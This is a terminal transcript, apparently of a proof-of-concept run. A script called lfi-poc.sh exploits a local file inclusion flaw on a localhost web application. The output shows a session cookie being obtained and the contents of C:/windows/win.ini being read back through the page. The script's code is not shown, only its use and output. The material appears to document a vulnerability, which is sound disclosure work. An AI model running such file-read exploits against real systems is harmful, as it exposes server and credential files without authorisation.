 ~/PoC ❯ ./lfi-poc.sh localhost 03 03 "C:/windows/win.ini"
C:/windows/win.ini : Qzovd2luZG93cy93aW4uaW5p
GETTING SESSION COOKIE
cookie: 8a7f858c86ec3a5e000001873db3cc39cc39
Exploiting LFI:
<div class="group_filter_wrapper">
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
Logging out
Done!
~/PoC ❯